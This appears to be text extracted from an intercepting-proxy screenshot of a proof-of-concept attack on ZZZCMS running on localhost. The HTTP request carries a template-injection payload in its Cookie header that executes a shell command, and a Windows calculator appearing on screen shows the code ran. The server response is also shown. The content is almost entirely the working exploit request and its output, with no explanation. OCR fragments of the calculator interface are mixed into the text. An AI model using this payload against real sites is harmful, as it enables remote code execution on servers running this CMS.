 Send Cancel < | ▾ > | ▾ Target: http://localhost
Request
Pretty Raw Hex \n ≡
1 GET /zzzcms/?location=search HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: keys={if:=`calc`}{end if}
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 22 Jan 2022 19:00:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 Set-Cookie: PHPSESSID=3booi1dp04cjg03gp1pjoc2o4s; path=/
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14